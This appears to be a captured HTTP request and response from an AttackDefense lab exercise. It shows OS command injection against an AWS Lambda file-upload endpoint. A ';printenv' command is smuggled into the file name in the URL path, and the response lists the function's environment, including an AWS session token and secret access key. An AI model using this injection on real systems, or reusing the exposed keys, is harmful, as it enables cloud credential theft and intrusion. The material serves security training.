 Pretty Raw \n Actions
1 POST /Prod/api/file/Copy-Paste%20README;printenv HTTP/1.1
2 Host: cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com/Prod
8 Origin: https://cwlw44ht84.execute-api.ap-southeast-1.amazonaws.com
9 Content-Length: 626
10 Connection: close
11
12 #### Copy text TO AttackDefense Lab
13
14 1. Press "Shift + Ctrl + Alt" to open copy-paste panel from the left side of the lab window.
15
16 2. Paste the text in the Clipboard textbox.
17
18 3. Press "Shift + Ctrl + Alt" again, to minimize the panel.
19
20 4) The pasted text will be available in the clipboard of the lab machine. Use keyboard shortcuts or
right click -> paste option to paste it.
21
22
23 ##### Copy text FROM AttackDefense Lab
24
Pretty Raw Render \n Actions
13
14
"message":Errorputtingobject:temporary-public-image-store:2022-06-29-Copy-Paste%20README
15 AWS_LAMBDA_FUNCTION_VERSION=$LATEST
16 AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEPL//////////wEaDmFwLXNvdXRoZWFzdC0xIkcwRQIhAIRgfyUh4OMaDRyZWTUtIRZ
17 AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/serverlessrepo-image-uploader-uploader-RM72CSUT4KDA
18 LAMBDA_TASK_ROOT=/var/task
19 LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/var/task:/var/task/lib
20 AWS_LAMBDA_LOG_STREAM_NAME=2022/06/29/[
$LATEST
]364c233559ed4192a8ea5848749601b0
21 AWS_LAMBDA_RUNTIME_API=127.0.0.1:9001
22 AWS_EXECUTION_ENV=AWS_Lambda_nodejs12.x
23 DEST_BUCKET=temporary-public-image-store
24 AWS_LAMBDA_FUNCTION_NAME=serverlessrepo-image-uploader-uploader-RM72CSUT4KDA
25 AWS_XRAY_DAEMON_ADDRESS=169.254.79.129:2000
26 PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/bin:/opt/bin
27 AWS_DEFAULT_REGION=ap-southeast-1
28 PWD=/var/task
29 AWS_SECRET_ACCESS_KEY=DqnMJgIbuCguIwT7DjE5AnNY2+QesfyjLeeWspdh
30 LAMBDA_RUNTIME_DIR=/var/runtime
31 LANG=en_US.UTF-8
32 AWS_LAMBDA_INITIALIZATION_TYPE=on-demand
33 TZ=:UTC
34 AWS_REGION=ap-southeast-1